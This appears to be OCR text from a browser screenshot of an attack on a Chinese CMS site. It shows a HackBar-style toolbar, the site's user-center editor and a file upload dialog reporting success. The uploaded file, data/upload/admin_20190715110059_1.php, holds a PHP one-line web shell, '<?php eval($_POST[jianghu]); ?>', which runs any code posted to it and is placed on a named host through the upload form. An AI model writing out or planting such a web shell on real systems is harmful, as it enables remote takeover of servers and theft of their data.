 http://020002-zguo0yrd.wlz.com/user_list_edit.php?id=6
Google
新手上路 最新头条
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Enable Post data Enable Referrer
的简… 用户中心 - 我… 首页 - 我的简… admin_2019071… 用户中心 - 管… 载入中… 管理员中心 - … 162100网址
了解我的权限
增值服务
我要置顶信息
我要求广告位
hello
* 类目
所有栏
* 内容
来自 http://020002-zguo0yrd.wlz.com ...
上传成功!
确定
B
字体
字号
插入图片/插入之前请用光标定好位置（控件大小可在编辑器中更改）
链接： 确定
上传： 浏览… 确定
插入其它文件/插入之前请用光标定好位置
链接： 确定
上传： C:\Documents and Sett 浏览… 确定
data/upload/admin_20190715110059_1.php
<?php eval($_POST[jianghu]); ?>